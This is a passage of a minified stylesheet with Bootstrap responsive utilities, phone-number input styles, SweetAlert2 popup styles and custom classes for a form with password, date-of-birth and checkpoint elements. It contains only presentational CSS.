em!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width: 1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width: 1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}:root{--colorAlto1:#D1D1D1;--colorAlto2:#DCDCDC;--colorDustyGray:#989898;--colorAzureRadiance:#1876F2}*{box-sizing:border-box}ul[class],ol[class]{padding:0}body,h1,h2,h3,h4,p,ul[class],ol[class],li,figure,figcaption,blockquote,dl,dd{margin:0}
body{scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5;background-color: #f0f2f5}ul[class],ol[class]{list-style:none}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img{position:relative;display:block}article>*+*{margin-top:1em}input,button,textarea,select{font:inherit;border:none}.chat_btn{padding:10px 15px;border-radius:6px;display:flex;align-items:center;color:#fff;background-color:#0d6efd;opacity:1;cursor:pointer}.chat_btn:disabled{opacity:.7;cursor:default}.chat_btn span{display:inline-block;font-weight:500}.chat_btn ion-icon{font-size:18px}input::-moz-placeholder{color:#a4a2a2!important}input::placeholder{color:#a4a2a2!important}@media (max-width: 500px){.date-of-birth-wrapper{width:100%!important}}.progress_container{height:6.5px;background:rgb(224,224,222);width:100%;overflow:hidden}.barCompleted{height:6.5px;background:red;transition:width 1s ease-in-out 0s}.primary_button{background:#1b74e4;border-radius:6px;color:#fff;font-size:15px;font-weight:400;width:100%}.primary_button:hover{opacity:.85}@media (max-width: 500px){#checkpoint_title{max-width:100%!important}}.ButtonSoft{background:#0d6efd;border-radius:5px;margin-top:10px;font-family:Inter,"sans-serif";font-style:normal;line-height:20px;color:#fff;padding:12px 0 14px;font-weight:500!important;width:100%;font-size:18px}.ButtonSoft:disabled{cursor:default;background-color:#e0e0e0;font-family:Inter,"sans-serif";font-style:normal;font-weight:400;line-height:20px;color:#3485ef;font-size:18px}
.InputText{width:100%;display:flex;flex-direction:column;margin-bottom:5px}
.InputTexts{width:100%;display:flex;flex-direction:column;margin-bottom:23px}
.InputText__label{font-family:Inter,"sans-serif";font-style:normal;font-size:14px;line-height:16px;color:#000;font-weight:500;margin-bottom:2px;margin-left: 3px;}
.InputText__input{background:#FFFFFF;border:1px solid #BDBDBD;border-radius:.5rem;font-family:Inter,"sans-serif";font-style:normal;font-weight:400;font-size:14px;height: 43px;color:#181818;padding:10px}
.InputText__input1{background:#FFFFFF;border:1px solid #ff0000;border-radius:.5rem;font-family:Inter,"sans-serif";font-style:normal;font-weight:400;font-size:15px;line-height:18px;color:#181818;padding:16px}
.modal{display:none;background:rgba(0,0,0,.55)}.modal-header{padding:38px 44px 0;margin-bottom:46px}.modal-body{padding:10px 20px}.modal__active{display:block}.modal-title{font-family:Inter,"sans-serif";font-style:normal;font-weight:700;font-size:24px;line-height:29px;color:#181818}.modal__body-description{font-family:Inter,"sans-serif";font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#65676b;margin-bottom:25px}.modal__body-password{position:relative;margin-bottom:5px}.modal__body-password p{position:absolute;top:calc(100% + 4px)}.modal-footer{--bs-modal-footer-border-width: 0px;--bs-modal-footer-border-color: transparent;gap:2px;padding:0 40px}.modal__btn{width:120px}.Form{width:100%;display:flex;flex-direction:column;gap:10px}.Form__checkbox{margin-bottom:44px;margin-top:5px}
.form-control,.form-select{color:#757575;font-weight:400;font-size:14px;border:1px solid #BDBDBD}
.form-control3,.form-select{color:#757575;font-weight:400;font-size:16px;border:1px solid #ff0000}
.form-control-lg{padding:10px}.react-tel-input .form-control{padding:10px 10px 10px 55px!important;width:100%!important}
.react-tel-input{font-family:Roboto,sans-serif;font-size:15px;position:relative;width:100%}
.react-tel-input :disabled{cursor:not-allowed}
.react-tel-input *{box-sizing:border-box;-moz-box-sizing:border-box}
.react-tel-input .hide{display:none}
.react-tel-input .v-hide{visibility:hidden}
.react-tel-input .form-control{font-size:14px;background:#FFFFFF;border:1px solid #BDBDBD;border-radius:6px;width:300px;outline:none;padding:18.5px 14px 18.5px 60px;transition:box-shadow ease .25s,border-color ease .25s;color:#495057}
.form-control2{font-size:16px;background:#FFFFFF;border:1px solid #ff0000;border-radius:5px;width:100%;outline:none;padding:.75rem 14px .75rem 55px!important;transition:box-shadow ease .25s,border-color ease .25s;color:#495057}
.react-tel-input .form-control:focus{background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem #007bff40}
.react-tel-input .form-control:focus.invalid-number{box-shadow:0 0 0 .2rem #de000040}
.react-tel-input .form-control.invalid-number{border:1px solid #f44336}
.react-tel-input .flag-dropdown{position:absolute;top:0;bottom:0;padding:0;border-radius:3px 0 0 3px}
.react-tel-input .flag-dropdown:hover,.react-tel-input .flag-dropdown:focus{cursor:pointer}
.react-tel-input .flag-dropdown.open{z-index:2}
.react-tel-input input[disabled]+.flag-dropdown:hover{cursor:default}
.react-tel-input input[disabled]+.flag-dropdown:hover .selected-flag{background-color:transparent}
.react-tel-input .selected-flag{outline:none;position:relative;width:52px;height:100%;padding:0 0 0 11px;border-radius:3px 0 0 3px}
.react-tel-input .selected-flag:before{content:"";display:block;position:absolute;top:2px;bottom:2px;left:0;width:100%;border-radius:4px 2px 2px 4px;border:1px solid transparent;transition:box-shadow ease .25s,border-color ease .25s}
.react-tel-input .selected-flag:focus:before,.react-tel-input .selected-flag.open:before{border-color:#80bdff;box-shadow:0 0 0 .2rem #007bff40}.react-tel-input .selected-flag .flag{position:absolute;top:50%;margin-top:-12px}.react-tel-input .selected-flag .arrow{position:relative;top:50%;margin-top:-1px;left:29px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.react-tel-input .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.react-tel-input .country-list{outline:none;z-index:1;list-style:none;position:absolute;padding:0;margin:10px 0 10px -1px;box-shadow:1px 2px 18px #00000040;background-color:#fff;width:300px;max-height:220px;overflow-y:scroll;border-radius:7px}.react-tel-input .country-list .flag{display:inline-block;position:absolute;left:13px;top:8px}.react-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.react-tel-input .country-list .country{position:relative;padding:12px 9px 13px 46px}.react-tel-input .country-list .country .dial-code{color:#6b6b6b}.react-tel-input .country-list .country:hover,.react-tel-input .country-list .country.highlight{background-color:#f1f1f1}.react-tel-input .country-list .flag{margin-right:7px;margin-top:2px}.react-tel-input .country-list .country-name{margin-right:6px}.react-tel-input .country-list .search{z-index:2;position:sticky;top:0;background-color:#fff;padding:10px 0 6px 10px}.react-tel-input .country-list .search-emoji{display:none;font-size:15px}.react-tel-input .country-list .search-box{border:1px solid #cacaca;border-radius:3px;font-size:15px;line-height:15px;margin-left:6px;padding:3px 8px 5px;outline:none}.react-tel-input .country-list .no-entries-message{padding:7px 10px 11px;opacity:.7}.react-tel-input .invalid-number-message{position:absolute;z-index:1;font-size:13px;left:25px;top:-7px;background:#fff;padding:0 5px;color:#de0000}.react-tel-input .special-label{display:none;position:absolute;z-index:1;font-size:13px;left:25px;top:-7px;background:#fff;padding:0 5px;white-space:nowrap}.loader{border:5px solid #f3f3f3;border-top:5px solid #0d6efd;border-radius:50%;width:40px;height:40px;animation:spin 1s linear infinite}.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4!important;grid-row:1/4!important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px #00000013,0 1px 2px #00000013,1px 2px 4px #00000013,1px 3px 8px #00000013,2px 4px 16px #00000013;pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:.5em 0 0;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content,auto) minmax(min-content,auto) minmax(min-content,auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show,div:where(.swal2-container).swal2-noanimation{background:rgba(0,0,0,.4)}div:where(.swal2-container).swal2-backdrop-hide{background:transparent!important}div:where(.swal2-container).swal2-top-start,div:where(.swal2-container).swal2-center-start,div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0,1fr) auto auto}div:where(.swal2-container).swal2-top,div:where(.swal2-container).swal2-center,div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0,1fr) auto}div:where(.swal2-container).swal2-top-end,div:where(.swal2-container).swal2-center-end,div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0,1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}div:where(.swal2-container).swal2-top-end>.swal2-popup,div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}div:where(.swal2-container).swal2-center-start>.swal2-popup,div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}div:where(.swal2-container).swal2-center-end>.swal2-popup,div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup,div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}div:where(.swal2-container).swal2-bottom-end>.swal2-popup,div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}div:where(.swal2-container).swal2-grow-row>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none!important}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0,100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}div:where(.swal2-container) div:where(.swal2-actions):not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px transparent;font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm:focus{box-shadow:0 0 0 3px #7066e080}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-deny:focus{box-shadow:0 0 0 3px #dc374180}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}div:where(.swal2-container) button:where(.swal2-styled).swal2-cancel:focus{box-shadow:0 0 0 3px #6e788180}div:where(.swal2-container) button:where(.swal2-styled).swal2-default-outline:focus{box-shadow:0 0 0 3px #6496c880}div:where(.swal2-container) button:where(.swal2-styled):focus{outline:none}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em;text-align:center}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto!important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}div:where(.swal2-container) 